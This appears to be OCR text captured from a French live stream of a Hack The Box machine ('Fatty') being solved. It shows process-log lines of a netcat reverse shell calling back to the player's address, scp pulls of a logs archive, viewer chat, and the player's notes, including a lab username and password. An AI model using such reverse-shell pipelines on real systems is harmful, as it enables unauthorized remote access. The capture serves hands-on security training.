 CYBERTHREAT REAL TIME MAP
e à cet effet. Il est interdit de mener ce genre d'actions sur une machine qui ne vous appartient pas sans l'accord du propriétaire.
vpn htb
firefox
java
khaos@Sabe
khaos@Sabe
khaos@Sabe
2021/09/11 17:39:23 CMD: UID=1000 PID=2600 | cat /tmp/f
2021/09/11 17:39:23 CMD: UID=1000 PID=2595 | /bin/sh
2021/09/11 17:39:23 CMD: UID=1000 PID=2451 | nc 10.10.14.2 1235
2021/09/11 17:39:23 CMD: UID=1000 PID=2450 | /bin/sh -i
2021/09/11 17:39:23 CMD: UID=1000 PID=2449 | cat /tmp/f
2021/09/11 17:39:23 CMD: UID=1000 PID=2434 | /bin/sh
2021/09/11 17:39:23 CMD: UID=1000 PID=11 | java -jar /opt/fatty/fatty-server.jar
2021/09/11 17:39:23 CMD: UID=0 PID=10 | /usr/sbin/sshd
2021/09/11 17:39:23 CMD: UID=0 PID=1 | /bin/sh ./start.sh
^[[C
2021/09/11 17:40:01 CMD: UID=0 PID=2734 | sshd: [accepted]
2021/09/11 17:40:01 CMD: UID=22 PID=2735 | sshd: [net]
2021/09/11 17:40:01 CMD: UID=0 PID=2736 | sshd: qtc [priv]
2021/09/11 17:40:01 CMD: UID=1000 PID=2737 |
2021/09/11 17:41:01 CMD: UID=0 PID=2738 | sshd: [accepted]
2021/09/11 17:41:01 CMD: UID=22 PID=2739 | sshd: [net]
2021/09/11 17:41:01 CMD: UID=1000 PID=2740 | sshd: qtc
2021/09/11 17:41:02 CMD: UID=1000 PID=2741 | scp -f /opt/fatty/tar/logs.tar
2021/09/11 17:42:01 CMD: UID=0 PID=2742 | /usr/sbin/sshd -R
2021/09/11 17:42:01 CMD: UID=22 PID=2743 | sshd: [net]
2021/09/11 17:42:01 CMD: UID=1000 PID=2744 | sshd: qtc
2021/09/11 17:42:01 CMD: UID=1000 PID=2745 | scp -f /opt/fatty/tar/logs.tar
2021/09/11 17:43:01 CMD: UID=0 PID=2748 | sshd: [accepted]
2021/09/11 17:43:01 CMD: UID=22 PID=2749 | sshd: [net]
2021/09/11 17:43:01 CMD: UID=0 PID=2750 | sshd: qtc [priv]
2021/09/11 17:43:01 CMD: UID=1000 PID=2751 | scp -f /opt/fatty/tar/logs.tar
THEREALLRK LA TU AS EU UNE CONNEXION SSH DEPUIS UN AUTRE
HOST
CHRIS_XCX OUI VISIBLEMENT
HELFIMA Y A UN AUTRE HACK3R?
LECYGNE_NOIR SUREMENT UN SCP POUR RÉCUPÉRER LES LOGS .TAR ?
THEREALLRK UNE CONNEXION TOUTE LES HEURES AHAHAH
THEREALLRK AUTANT DE TEMPS POUR ROOT QUE POUR AVOIR USER
DAVADANIS HA NON
K4LHA4N HEY COMMENT VA LE DEUXIÈMEDES MODOS DE DODO? ...
APRÈS MOI BIEN SUR
KHABOTT LA CHAINE YOUTUBE POUR VOIR LES REPLAYS ET PLEIN
D'AUTRES CHOSES ENCORE :
HTTPS://WWW.YOUTUBE.COM/C/KHAOSFARBAUTIIBNOBLIVION
1 ip 10.10.10.174
2 mon ip 10.10.14.2
3
4 ftp 21 accès anonyme
5 fatty-client.jar 3 note .txt
6
7 fatty java 8000 -> 1337
8 1338
9 1339
10
11 user ? qtc
12
13 /usr/lib/jvm/java-8-openjdk-amd64/bin/java
14
15 java 8
16
17 qtc / clarabibi
SPACE
PIRATES
2977
tipeee
.com
Hard Mode
Time Attack
22%
11%